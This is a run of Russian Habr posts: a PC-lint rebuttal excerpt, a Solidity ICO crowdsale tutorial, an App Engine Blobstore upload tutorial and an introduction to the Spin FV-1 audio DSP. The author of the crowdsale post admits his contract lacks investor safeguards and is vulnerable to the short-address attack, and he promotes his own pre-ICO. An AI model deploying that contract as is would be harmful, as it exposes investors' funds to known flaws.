| PC-lint поддерживает только текстовый формат вывода и не приспособлен для использования с инструментами непрерывной интеграции. | PC-lint поддерживает практически любой формат отчета, включая простой текст, HTML и XML, и, как показывает опыт наших клиентов, может применяться самыми разными способами в связке с другими приложениями, в том числе инструментами непрерывной интеграции, такими как Hudson и Jenkins. |
| PC-lint не показывает путь исполнения кода, спровоцировавшего предупреждение, при поиске сложных ошибок. | PC-lint предоставляет подробную информацию, где это возможно, включая последовательность вызовов и значений, приведших к тому или иному заключению. |
| PC-lint предназначен только для разработчиков. | PC-lint, в соответствии со своим предназначением, используется разработчиками ПО, экспертами по техническому контролю, тестерами и экспертами-криминалистами. |
| PC-lint умеет распознавать проблемы только в пределах файла. | PC-lint с самого начала своего существования умеет анализировать программы целиком, в том числе отношения между модулями. Эта особенность, среди прочих, и отличала его от других инструментов. |
| PC-lint неспособен найти все возможные программные ошибки. | Учитывая, что ни один статический анализатор не способен диагностировать все ошибки, PC-lint, тем не менее, имеет большой послужной список обнаруживаемых дефектов, включающий множество сложных, реально существующих ошибок, и его возможности продолжают совершенствоваться. |
Заключение
----------
Gimpel Software приветствует искренние отзывы и конструктивную критику как от наших пользователей, так и от конкурентов, однако заведомо ложные заявления, которые делают авторы рассмотренного отчета, не являются ни искренними, ни конструктивными и не служат интересам программистов или индустрии статического анализа. Политика Grammartech, основанная на ложных и пренебрежительных заявлениях в адрес конкурирующих продуктов, выставляет в невыгодном свете саму эту компанию, а не ее конкурентов.
Как можно заключить из отчета, основные отличия между PC-lint и CodeSonar сводятся к следующему:
* CodeSonar оснащена жестко интегрированным графическим интерфейсом, в то время как PC-lint предоставляет пользователю гибкие возможности по интеграции анализатора с современными инструментами, такими как Visual Studio, Eclipse и другие.
* Область применения CodeSonar уже, чем у PC-lint, следовательно, его набор функциональных возможностей меньше, чем у нашего продукта.
* CodeSonar обладает рядом функций, пока не поддерживаемых PC-lint. В частности, в отчете упоминаются анализ метрик и тейнт-анализ — оба этих механизма мы разрабатываем для будущей версии PC-lint Plus. Разумеется, многие имеющиеся в PC-lint функциональные возможности отсутствуют в CodeSonar.
Примечание переводчика
----------------------
Вот хороший пример, почему мы не любим писать про какие-то ни было сравнения анализаторов. Слишком это комплексная задача, где надо одинаково хорошо знать разные инструменты, не быть субъективным и так далее. Я считаю, что хоть сколько-то правдоподобная оценка может быть только при сравнении результатов проверки большого количества проектов разными анализатора. Но это ооочень большая задача с массой нюансов. Все остальные оценки — это только субъективное мнение, которое, как мы здесь видим, легко может перерасти в конфликтную ситуацию.
|
https://habr.com/ru/post/316352/
| null |
ru
| null |
# Смарт контракты Ethereum: пишем простой контракт для ICO
В последнее время ко мне поступает огромное количество запросов за помощью в разработке смартконтракта для проведения ICO, при этом у меня не хватает времени, чтобы помочь каждому. Поэтому я решил написать этот небольшой пост (ссылка на видео в конце поста), в котором описываю очень простой смартконтракт для проведения crowdsale, который вы можете использовать в своих проектах.

Для экономии времени я написал контракт заранее. Давайте разберем его по шагам.
Смартконтракт является программой написанной на языке программирования. В нашем случае на языке Solidity. Для разработки простых контрактов я использую онлайн редактор и компилятор Remix.
Признаком хорошего тона считается начинать любую программу, в т.ч. и смартконтракт, с указания лицензии, на основе которой она распространяется. В нашем случае это GPL. Также можно указать себя в качестве автора контракта, конечно, если вы не пишете контракт для какого-нибудь скамового проекта, где стесняетесь указать себя в качестве автора.
```
/*
This file is part of the EasyCrowdsale Contract.
The EasyCrowdsale Contract is free software: you can redistribute it and/or
modify it under the terms of the GNU lesser General Public License as published
by the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
The EasyCrowdsale Contract is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU lesser General Public License for more details.
You should have received a copy of the GNU lesser General Public License
along with the EasyCrowdsale Contract. If not, see .
@author Ilya Svirin
\*/
```
Сразу после идет строка, которая указывает, какую версию компиллятора следует использовать. Если этой строки не будет, то смартконтракт не скомпилируется.
```
pragma solidity ^0.4.0;
```
Далее идет непосредственно исходный код самого смартконтракта, который я структурировал в виде иерархии контрактов, каждый из которых реализует законченную функциональность. Это упрощает понимание и последующее использование кода в ваших контрактах.
Прежде всего следует понимать, что после загрузки смартконтракта в виртуальную машину Ethereum вы будете взаимодействовать с ним на общих основаниях, как и все остальные пользователи. Логично, что мы, как команда проекта, хотели бы находиться в привилегированных условиях, которые должны как минимум выражаться в том, что контракт должен сформировать именно на командные токены и конечно же отдал именно нам собранный эфир. Для этого контракт должен знать своего владельца и именно за это отвечает контракт «owned».
```
contract owned {
address public owner;
function owned() payable {
owner = msg.sender;
}
modifier onlyOwner {
require(owner == msg.sender);
_;
}
function changeOwner(address _owner) onlyOwner public {
owner = _owner;
}
}
```
Контракт «owned» содержит лишь одно публичное поле «owner», значение которого инициализируется в конструкторе значением поля «sender» глобальной структуры «msg», таким образом, изначально владельцем контракта становится тот, кто осуществил его деплой.
Логично предусмотреть возможность смены владельца на случай, если наш private key будет скомпрометирован, для этого предусмотрена функция «changeOwner», которая получает в качестве параметра адрес нового владельца. Следует обратить на модификатор «onlyOwner», который определен внутри этого же смартконтракта. Модификаторы представляют собой очень удобную конструкцию, позволяющую сгруппировать и присвоить название условиям вызова функций смартконтракта. Модификатор «onlyOwner» проверяет, что вызов функции осуществляется с адреса, который сохранен в поле «owner».
Контракт «owned» полностью работоспособен и предельно прост, однако несет в себе одну скрытую угрозу, ведь при вызове функции «changeOwner» мы можем по ошибке указать несуществующий адрес, а значит, потеряем контроль над контрактом. Чтобы исправить этот недостаток, достаточно ввести еще поле, назовем его «candidate», а при вызове функции «changeOwner» будем сохранять новое значение сначала в «candidate», а перемещать его в «owner» будем, как только кандидат подтвердит свое вступление в права, вызвав со своего адресу функцию «confirmOwner».
Следующий в иерархии контракт – «Crowdsale», отвечает непосредственно за сбор средств и выдачу токенов и наследует рассмотренный ранее контракт «owned».
```
contract Crowdsale is owned {
uint256 public totalSupply;
mapping (address => uint256) public balanceOf;
event Transfer(address indexed from, address indexed to, uint256 value);
function Crowdsale() payable owned() {
totalSupply = 21000000;
balanceOf[this] = 20000000;
balanceOf[owner] = totalSupply - balanceOf[this];
Transfer(this, owner, balanceOf[owner]);
}
function () payable {
require(balanceOf[this] > 0);
uint256 tokensPerOneEther = 5000;
uint256 tokens = tokensPerOneEther * msg.value / 1000000000000000000;
if (tokens > balanceOf[this]) {
tokens = balanceOf[this];
uint valueWei = tokens * 1000000000000000000 / tokensPerOneEther;
msg.sender.transfer(msg.value - valueWei);
}
require(tokens > 0);
balanceOf[msg.sender] += tokens;
balanceOf[this] -= tokens;
Transfer(this, msg.sender, tokens);
}
}
```
Особое внимание следует обратить на следующие элементы контракта:
* Публичное поле «totalSupply», которое должно содержать общее количество токенов, выпущенных смартконтрактом;
* Публичная карта «balanceOf», которое содержит информацию о балансах всех держателей токенов;
* Событие Transfer, которое должно испускаться смартконтрактом при каждой операции перемещения токенов между держателями токенов.
Все эти три элемента объединяет одно, они являются обязательной частью стандарта ERC20, который необходимо соблюдать, чтобы информация о наших токенах корректно отображалась в кошельках пользователей и etherscan.io.
Конструктор смартконтракта «Crowdsale» предельно прост. Прежде всего инициализируется значение поля «totalSupply». Наш контракт выпускает 21 миллион токенов, из которых 20 миллионов сразу будут перемещены на баланс смартконтракта. Будем считать, что токены с адреса смартконтракта как раз и доступны для продажи. Оставшиеся токены, в нашем случае 1 миллион, будут записаны на адрес владельца контракта. Ну и в конце конструктора испускается событие «Transfer», которое помещается в блокчейн и информирует пользователей контракта о том, что с баланса контракта на баланс владельца контракта переведено соответствующее количество токенов. Именно испускание этого события позволит etherscan.io корректно отобразить держателей токенов и их балансы.
Ну и самая главная функция смартконтракта «Crowdsale», так называемая fallback функция, которая вызывается каждый раз, когда эфир поступает на адрес нашего смартконтракта. В самом начале осуществляется проверка, что на балансе смартконтракта есть хоть какое-то количество токенов для продажи. Далее устанавливаем фиксированную цену токенов – 5000 штук за 1 эфир. Затем вычисляем, сколько токенов необходимо отправить отправителю эфира. Количество переданных в транзакции средств записано в поле «value» глобальной структуры «msg» и указано оно в «wei», поэтому при определении количества токенов осуществляем перевод «wei» в «ether».
Затем осуществляется проверка того, что на балансе смартконтракта есть достаточное количество токенов для продажи. Если запрошено больше токенов, чем есть у смартконтракта, то будем переводить все оставшиеся токены. Определяем стоимость в «wei» оставшихся токенов и возвращаем отправителю излишне переведенный эфир. Убеждаемся, что количество покупаемых токенов ненулевое, после чего записываем это количество токенов на баланс покупателя и списываем их с баланса смартконтракта. В конце не забываем испустить событие Transfer.
На этом собственно реализация функциональности сбора средств закончена, но теперь нужно сделать наш токен операбельным и реализовать еще некоторые функции стандарта ERC20. Это сделано в контракте «EasyToken», который наследуется от рассмотренного ранее контракта «Crowdsale».
```
contract EasyToken is Crowdsale {
string public standard = 'Token 0.1';
string public name = 'EasyTokens';
string public symbol = "ETN";
uint8 public decimals = 0;
function EasyToken() payable Crowdsale() {}
function transfer(address _to, uint256 _value) public {
require(balanceOf[msg.sender] >= _value);
balanceOf[msg.sender] -= _value;
balanceOf[_to] += _value;
Transfer(msg.sender, _to, _value);
}
}
```
Прежде всего определим 4 публичных поля, которые сейчас практически не используются никакими кошельками, но для порядка все же определим их. Здесь укажем полное и сокращенное наименование токена, а также количество дробных знаков. В нашем случае токен является неделимым, т.к. значение поля «decimals» установлено равным 0.
И наконец, единственной функцией смартконтракта «EasyToken», ради которой мы создавали этот контракт, является «transfer», которая также является частью стандарта ERC20 и позволит кошелькам пользователей осуществлять передачу токенов друг другу, переводить их на биржу и выводить их с нее. Реализация функции крайне проста, проверяется достаточность количества токенов на балансе отправителя, после чего баланс отправителя уменьшается, а баланс получателя увеличивается на запрошенное количество токенов. В конце испускается событие «Transfer». Теперь наш токен является операбельным и осталось сделать самое главное – предоставить владельцу контракта возможность вывести собранные эфиры. Это мы сделаем в контракте «EasyCrowdsale».
```
contract EasyCrowdsale is EasyToken {
function EasyCrowdsale() payable EasyToken() {}
function withdraw() public onlyOwner {
owner.transfer(this.balance);
}
}
```
Функция «withdraw» имеет модификатор «onlyOwner», т.е. может быть вызвана только владельцем смартконтракта. Единственное, что она делает – переводит весь баланс смартконтракта на адрес владельца смартконтракта.
Несмотря на то, что рассмотренный нами смартконтракт является полностью функционально законченным и работоспособным, использовать его в реальном проекте я бы не рекомендовал. Чрезмерное упрощение логики контракта привело к тому, что такой контракт не обеспечивает защиту интересов инвесторов в должной мере, а именно, не устанавливает срок проведения crowdsale, не устанавливает минимальной границы сбора, не возвращает средства инвесторам в случае недостижения минимальной границы, а также содержит ряд известных уязвимостей на уровне компилятора языка Solidity, например, подвержен так называемой short address attack.
Многие из этих недостатков устранены в смартконтракте нашего проекта [PROVER](https://prover.io/). Контракт PROOF загружен в Ethereum [по этому адресу](https://etherscan.io/address/0x5B5d8A8A732A3c73fF0fB6980880Ef399ecaf72E) вместе с исходным кодом, с которым можно познакомиться. Можно даже проверить, как работает контракт, отправив на него реальный эфир, у нас как раз сейчас идет Pre-ICO:). На самом деле, мы будем рады, если вы присоединитесь к presale нашего проекта PROVER, который продлится до конца сентября. PROVER – это уникальная технология подтверждения подлинности видеоматериалов на базе блокчейн и видеоаналитики.
Полезные ссылки:
* [Полный код разобранного в данном посте смартконтракта](https://github.com/isvirin/smartcollection/blob/master/EasyCrowdsale.sol)
* [Моя видеопрезентация по созданию простого смартконтракта для ICO](https://www.youtube.com/watch?v=lKnOxopK6Yc)
* [ERC20 Token standard](https://github.com/ethereum/EIPs/issues/20)
* [Мой проект PROVER](https://prover.io) — **идет Pre-ICO!!!**
* [Еще пост про мой проект PROVER](https://habrahabr.ru/company/emercoin/blog/334650/)
* [Видеопрезентация проекта PROVER (англ)](https://www.youtube.com/watch?v=JhG8ckZ5mpo&t=541s)
* [Смарт контракты Ethereum: что делать при ошибке в смартконтракте или техники миграции](https://habrahabr.ru/post/339102/)
|
https://habr.com/ru/post/338084/
| null |
ru
| null |
# Реализация «dropbox» сервиса при помощи Blobstore API (Часть 1)
[Blobstore api](http://code.google.com/appengine/docs/python/blobstore/) — недавнее пополнение платформы App Engine, позволяет загружать и раздавать большие файлы, в настоящий момент до 2Gb (*в оригинале — 50Mb, прим. переводчика*). Это также один из наиболее сложных в использовании API. Небольшая серия заметок покажет как реализовать «dropbox» сервис на базе App Engine используя Blobstore API. Для начала мы рассмотрим основы, необходимые для загрузки файлов, сохранении информации о них в datastore и дальнейшей отдачи их пользователям для скачивания.
Начнем с формы загрузки. Этот шаг довольно очевидный: мы создаем стандартную HTML-форму, единственное, что мы должны сделать это сгенерировать URL для action'а формы, вызвав метод blobstore.create\_upload\_url и передав ему URL с желаемым обработчиком. Ниже наш код:
```
class FileUploadFormHandler(BaseHandler):
@util.login_required
def get(self):
self.render_template("upload.html", {
'form_url': blobstore.create_upload_url('/upload'),
'logout_url': users.create_logout_url('/'),
})
```
Все стандартно, но все же стоит заметить — для удобства мы используем декоратор login\_required из пакета google.appengine.ext.webapp.util который требует от пользователя быть залогиненым (и перенаправляет на форму входа в противном случае). А это шаблон:
```
Загрузка файла
[Log Out]({{logout_url}})
Upload a file to App Engine File Hangar
=======================================
```
Обратите внимание на атрибуты тэга формы: method **должен** быть «POST», а enctype должен быть «multipart/form-data», иначе загрузка не будет работать!
Далее мы хотим написать обработчик загрузки. Начнем с описания модели для хранения информации о загруженых файлах. Вот она:
```
class FileInfo(db.Model):
blob = blobstore.BlobReferenceProperty(required=True)
uploaded_by = db.UserProperty(required=True)
uploaded_at = db.DateTimeProperty(required=True, auto_now_add=True)
```
Довольно стандартная модель, за исключением поля 'blob' типа blobstore.BlobReferenceProperty. BlobReferenceProperty похоже на ReferenceProperty, с одним лишь отличием, что оно ссылается не на другую модель, а на Blob. При запросе возвращается объект [BlobInfo](http://code.google.com/appengine/docs/python/blobstore/blobinfoclass.html).
Код отвечающий непосредственно за процесс загрузки:
```
class FileUploadHandler(blobstore_handlers.BlobstoreUploadHandler):
def post(self):
blob_info = self.get_uploads()[0]
if not users.get_current_user():
blob_info.delete()
self.redirect(users.create_login_url("/"))
return
file_info = FileInfo(blob=blob_info.key(),
uploaded_by=users.get_current_user())
db.put(file_info)
self.redirect("/file/%d" % (file_info.key().id(),))
```
Пройдемся по шагам. Во-первых, обработчик наследуется от класса [BlobstoreUploadHandler](http://code.google.com/appengine/docs/python/tools/webapp/blobstorehandlers.html#BlobstoreUploadHandler) вместо обычного webapp.RequestHandler. BlobstoreUploadHandler определяет вспомогательный метод self.get\_uploads(), который возвращает список объектов BlobInfo, по одному на каждый загруженный файл.
В методе post() мы вызываем self.get\_uploads() и извлекаем первый элемент. Так как Blobstore API сейчас не поддерживает множественную загрузку файлов в одной форме, то возвращается всегда только один элемент, мы просто извлекаем его (*уже поддерживается, прим. переводчика*). Затем, мы защищаемся от незалогиненных пользователей, так или иначе отправиших форму. Мы не можем использовать login\_required декоратор здесь, потому что мы должны удалить файл если попытка загрузки не была авторизована. Наконец, мы создаем запись в datastore для загруженного файла и перенаправляем пользователя на стараницу с информаций о только что добавленном файле.
Следующий шаг — реализовать обработчик, который получает и отображает информацию о загруженном файле. Здесь ничего сложного:
```
class FileInfoHandler(BaseHandler):
def get(self, file_id):
file_info = FileInfo.get_by_id(long(file_id))
if not file_info:
self.error(404)
return
self.render_template("info.html", {
'file_info': file_info,
'logout_url': users.create_logout_url('/'),
})
```
И шаблон для отображения:
```
Информация о файле
[Log Out]({{logout_url}})
Информация о файле
==================
| | |
| --- | --- |
| Имя файла | {{file\_info.blob.filename}} |
| Размер | {{file\_info.blob.size}} bytes |
| Когда загружен | {{file\_info.uploaded\_at}} |
| Кем загружен | {{file\_info.uploaded\_by}} |
| Content Type | {{file\_info.blob.content\_type}} |
[Скачать этот файл](/file/{{file_info.key.id}}/download)
```
Наконец, обработчик, непосредственно отдающий файл пользователю:
```
class FileDownloadHandler(blobstore_handlers.BlobstoreDownloadHandler):
def get(self, file_id):
file_info = FileInfo.get_by_id(long(file_id))
if not file_info or not file_info.blob:
self.error(404)
return
self.send_blob(file_info.blob, save_as=True)
```
Здесь мы запрашиваем запись FileInfo по ключу, и, если она существует и содержит blob, мы вызываем вспомогательный метод send\_blob, предоставленный родительским классом [BlobstoreDownloadHandler](http://code.google.com/appengine/docs/python/tools/webapp/blobstorehandlers.html#BlobstoreDownloadHandler). Мы передаем дополнительный аргумент 'save\_as' установленный в True, гарантирующий что файл будет отослан для скачивания, а не для отображения в браузере. Мы могли бы также указать имя файла вместо значения True, для указания специфичного имени файла: по умолчанию это имя, с которым файл был загружен.
Эта статья только поверхностно излагает то, что мы можем сделать с Blobstore, и для более полной картины вы можете многое подчерпнуть из документации. Это необходимые основы, однако, в следующей части мы сделаем что-нибудь новое: добавим поддержку виджета загрузки на JavaScript или Flash, для лучшего взаимодействия с пользователем!
Для тех, кто хочет проверить все это в действии, исходные коды демо-приложения доступны [здесь](https://gist.github.com/348025/d4fc873bda4a650210559f881738cc55a667ff2a).
|
https://habr.com/ru/post/111574/
| null |
ru
| null |
# Spin FV-1. «Железный» ревербератор своими руками. Часть 1, вводная
Статья пригодится для тех, кто хочет сам разработать и собрать педаль пространственных эффектов для гитары/синтезатора и, заодно сделать первые шаги в области цифровой обработки звука.

Spin FV-1 — микросхема «все в одном» (АЦП, сигнальный процессор, ЦАП, память) для выполнения алгоритмических операций над звуком в цифровом виде.
Чип у многих на слуху, и не смотря на то, что появился на свет в 2006 (2003) году, оказывается все еще популярен. На нем выпускается наверное под сотню гитарных педалей и не менее десятка синтезаторных модулей.
Конкурентов до сих пор особо нет, потому что где мощное процессорное ядро там шум, отпадает качественный АЦП. Где есть хороший АЦП — все плохо с памятью и ядром, и так далее.
Специальных знаний не потребуется, чип довольно простой, +уже имеет 8 встроенных программ, поэтому можно собрать девайс и он уже будет звучать. А потом уже писать свои программы-патчи-алгоритмы.
Статьи планируются как художественное “переложение” документации FV-1 и примеров программ на язык школьной алгебры + бейсика.
Также, будут показаны некоторые характерные приемы программирования и сниппеты. Тем самым, будет сэкономлено довольно много времени, меньше придется вычитывать официальный форум и, все доступные сайты и исходники. Официальная документация — хорошая, но её маловато и в ней много вещей, которые неплохо бы подразжевать, либо перегруппировать.
DSP мышление довольно непривычное по сравнению с другими областями программирования, материал должен немного помочь привыкнуть мыслить “поточно”.
Первая часть будет скорее стартово-обзорной, дальше, будет увеличиваться детализация.
Начинать стоит с вычитки официального сайта: <http://www.spinsemi.com/>, потом уже смотреть данный материал.
Обзор
=====
Микросхема содержит 24 бит стерео аудио АЦП и ЦАП, DSP ядро, аналоговый вход на 3 канала — АЦП “постоянного тока” (Aux ADC), для изменения параметров звука ручкой потенциометра и индикатор клиппинга.
Также, на борту есть ПЗУ с предварительно зашитыми заводскими программами. Пользовательские программы подгружаются с внешнего i2c ПЗУ.
Все это упаковано в корпус soic 28, который по теперешним меркам очень даже user friendly.
Частота дискретизации и тактирование в целом обычно задается часовым кварцем, что компактно и дешево, либо внешним генератором и обычно равняется 32768 сэмплам в секунду.
Максимальная стабильная частота дискретизации от внешнего источника тактирования — 48000 сэмплов в секунду (пруф: <http://www.spinsemi.com/forum/viewtopic.php?t=217>).
Для референса, дискретизация компакт-диска 44100@16бит, процессора Zoom 505 — 708 — 31250@16бит.
У многих девайсов (приборов обработки звука на слэнге) до победы стандарта 44100, частота дискретизации плавала от 18 до 31кГц, так что чип с часовым кварцем вполне себе на уровне.
Хотим 48кГц дискретизацию — даем 48кГц на вход, хотим 32768 — даем 32768. PLL — встроена. Набора из 12.288МГц + 3072кГц + 48кГц — не надо.
Размер ОЗУ — 32768 сэмплов(слов), но уже не 24 бит, а 14 бит, с упаковкой.Алгоритм в даташите не описан. При частоте дискретизации 32768 Гц — это 1 секунда звука. Вся область ОЗУ — аппаратная кольцевая память.
Разрядность AUX АЦП параметров — 9 целых 1/512 бит (513 значений, от 0 до 512).
Внутри DSP ядра 32 регистра общего назначения по 24 бит.
Аккумулятор 24 бит (+ состояния “насыщения”, об этом ниже).
Операнды разного формата, зависит от команды и к чему обращаемся, ОЗУ, или РОН, как правило, знаковые дробные с фиксированной точкой.
Есть “параллельный” аккумулятор, регистр “указатель” адреса, аналог регистра флагов и еще кое какие минорные вещи.
Команд DSP всего 20. Основной язык программирования — Spin Asm.
Максимальный размер программы — 128 команд по 32 бита.
Забегая вперед, скажу что этого достаточно чтобы сделать свой собственный процессор типа Zoom3030.
Циклов — нет. Любимый многими FFT чип не умеет, в автокорреляцию — тоже не получится, но и без этого будет над чем поработать. При этом, чип хорошо справляется с пространственными эффектами (ревер, хорус, дилей), компрессией, фильтрацией и при желании можно сделать синтезатор 8bit или FM, задавая частоту через вход потенциометров или аудио.
При всех недостатках, фильтр первого порядка — это 2 команды, полочные фильтры первого порядка — 2 команды, allpass фильтр Шреддера-Логана — 2 команды!
На FV-1 вполне выполнима импульсная свертка (FIR) на 125 точек.
Из аппаратных средств еще можно отметить два генератора низкой частоты (LFO) синусоидальной формы (sin 0,1) и два генератора пилообразной формы (ramp 0,1).
Разрядность, а следовательно, и точность LFO различается в разы. У пилы точность частоты 16 бит но только 4 назначаемых значения амплитуды. У синуса частота 9 бит, но точность амплитуды — 15 бит (пруф: [www.spinsemi.com/knowledge\_base/pgm\_quick.html#LFOs](http://www.spinsemi.com/knowledge_base/pgm_quick.html#LFOs)).
Генерация треугольной формы выполняется «зеркалированием» пилообразной. Если надо будет еще LFO, они делаются по известным алгоритмам, типа DDS или Sin Cos.
Средства отладки — уши, очень пригодится осциллограф.
Ближайший широко известный аналог FV1 “все в одном” — ADAU1701. Он прилично производительнее FV-1, но памяти сэмплов в 32 раза меньше. Поэтому годится для ограниченного числа эффектов, т.к. ревербератор приличный не сделать, октавер и прочее — тоже. Еще из конкурентов набор микросхем Wavefront AL3201, но — уже набор, об этом чуть ниже.
Появление чипа у радиолюбителей
===============================
К самодельщикам бывшего СССР чип зашел практически инкогнито, году в 2008м. У паяльщиков тогда в тренде был микропроцессорный комплект AL3201 от Alesis, который был прям классный. 48кГц, 24 бит, кварц на 12.288, балансные входы и выходы АЦП и ЦАП, 16 вшитых программ.
И, неизвестный чип Spin FV-1 прошел мимо. Мол, что за ноунейм, наверное китайцы сделали очередной PT2399. И его не воспринимали всерьез, пока не начался бум эффектов, в частности шиммеров (разновидность ревербератора с октавой вверх, звук частично возвращался с выхода ревера на вход, таким образом каждый цикл тон повышался на октаву) и эффектов бесконечного “зависания” звука (Hold/Freeze), когда сыгранный аккорд по нажатию кнопки мог звучать до бесконечности.
Когда энтузиасты стали смотреть под кузов этих недешевых педалей — удивились, увидев там Spin FV-1, иногда прямо на плате, срисованной под копирку с сайта зарубежных самодельщиков.
Чип привел на офсайт, офсайт — на форумы, форумы — на гуглеж всего что только можно, чтобы добыть исходники крутых эффектов, выкладывать которые авторы явно не торопились.
Гуглилось все, включая автора чипа. Им оказался никто иной, как Кейт Барр.
Внезапно, это оказался отец MXR и той самой Alesis, чьи чипы выше обозначены как “классные”.
Американцы знали чей чип, поэтому сравнительно быстро погрузились и разобрались. У нас же — царил и царит консерватизм.
Таким образом, восстановился порядок: FV-1 — потомок AL3201, а AL3201 — эволюция обработки звука Keith Barr.
Сравнение с ближайшими функциональными аналогами
------------------------------------------------
Про ADAU1701 был абзац выше. В общем-то, широко распространенных решений “все в одном и чтобы легко паялось и программировать не пришлось” больше нет. Из популярных комплектов приходит на ум Alesis/Wavefront AL3201, он же Cool Audio V1000.
В целом, у комплекта AL3201 и FV-1 схожая архитектура. Но:
* у Spin FV-1 одна микросхема “все в одном”.
* Три потенциометра для рулежки.
* i2c интерфейс для подкачки пользовательских программ.
* Доступный кварц маленького размера.
* Микроконтроллер — не нужен.
* Можно дешевое доступное ПЗУ.
У AL3201:
* Набор из трех микросхем (АЦП, DSP, ЦАП).
* Балансные вход и выход.
* Есть более производительный аналог, к которому подключается более 2х каналов.
* Без чипа интерфейса, который возьмет на себя работу с потенциометрами и загрузку программ, он ограниченно раб
отоспособен, требуется минимум энкодер для смены предварительно прошитых программ.
Получается, Spin FV-1 + 24LC32A достаточно мощный и самодостаточный кастом комплект, когда для AL3201 надо еще микроконтроллер для опроса потенциометров и решение для хранения программ.
Из достоинств AL3201: можно менять хоть 1 команду программы. Если надо подключить N потенциометров — только проблемы выбранного МК. Программу без пересброса загрузить — запросто. У АЦП и ЦАП — балансные входы и выходы, меньше шум.
Но, комплект минимум 3 чипа, площадь на плате, монтаж, потребление, тесты.
В настоящее время, даже микроконтроллер типа STM32F4 может довольно неплохо эмулировать вышеназванные чипы, а специализированные DSP вообще порвут их клочья.
Но, к ним все равно требуется внешний кодек (АЦП+ЦАП), и более существенный “обвес”. Паять шаг 0.4-0.6, а тем более, BGA — сильно сложнее, чем или 1.25.
Плюс, нужен софт и IDE для работы со звуком. А у Spin FV-1 все это есть “из коробки”, поэтому он популярен у самодельщиков и любителей поколдовать со звуком.
Немного истории
---------------
Лично мне был интересен ход мышления Кейта Барра и очень повезло, что в интернете были его сообщения и интересные диалоги. Человек он был открытый, охотно делился опытом. И если лет 5 назад при старте освоения чипа было практически ничего не понятно, то после получения кое-каких навыков, многие вещи прояснились, снова интересно почитать.
Великие вещи не берутся из ниоткуда. Keith Barr со-основал MXR в 1974м, MXR переживал взлеты и падения, и спустя 10 лет был продан, а в 1984м Кейт основал Alesis.
У фирмы Alesis богатая история в плане разработок, плюс из нее отпочковались специалисты и организовывали свои проекты, например, Line6, а от Line6 — Merris. Такое вот дерево производителей музыкального оборудования получилось, можно сказать, из под его начала.
Кейт писал, что в 70е, во времена MXR еще работал на обычной работе — нанимался матросом и возвращался из плавания со свежими идеями и записями, воплощая их в железо.
Однако, в 80е был кризис не только видеоигр, но и гитарной педальной индустрии тоже (тот же Electro-Harmonix приостановил деятельность, не помогала ни реклама по ТВ, ни визит в Москву), и MXR пришлось продать.
Кейт не унывал, а наоборот, устремился в цифровую обработку звука, которой тогда мало кто занимался, а приборы были очень дорогими, прям очень.
Первый и культовый цифровой ревербератор EMT 250 стоил $20 000 в 1976 году, вот его фото:

Первое что приходит на ум — *компактность*! О весе каждой “педальки” остается только догадываться.
На самом деле, по меркам 70х он и вправду маленький, Plate реверы c реальными металлическими пластинами были значительно больше.
Lexicon 224 1978 года на 2 программы стоил $7500, а на 4 программы — $7900. Он был прям хит, к тому же, сильно юзер френдли в плане размеров, и уже под рэк:

Alesis XT, вышедший в 1985 году стоил всего $799, уделывая ценой Лексикон на порядок. Ревер менялся от 200мс, до 10 секунд, куча ручек и размер 1 юнит. Это был разрыв шаблонов.
Вот это он:

Кейт Барр мыслил так: мол, раз делать цифровой звук, понадобится разработать специализированные микросхемы. Значит надо ехать туда, где их производят. И переехал в 80х в Калифорнию.
Кстати, EMT и Lexicon тоже немного родственники, через доктора Barry Blesser. Мир довольно тесен.
В 70х микропроцессоры едва появились на свет и были довольно медленные, дорогие, распространены мало, никто не воспринимал диковинку всерьез в качествах отличных от терминалов/печатных машинок, в результате первые цифровые реверы были “железные”. Да и тот же АЦП — отдельная плата, битком набитая деталями. Умножение строилось на микросхемах умножения, и перемножить 2 числа по 16 бит стоило больших денег.
Ревер Кейта Барра выехал на том, что в нем не было умножений совсем. Только суммирование и сдвиги. Для сетей Шреддера использовались коэффициенты 0.5 и -0.5 (сдвиг на 1 бит), в большинстве случаев этого хватало.
Глубоко в историю я не нырял, но, думаю, заказные микросхемы тоже имели место и делали свое дело, вспомним легендарную ULA в ZX-Spectrum, или ключевые чипы Amiga. Это и экономия места на плате и защита разработки.
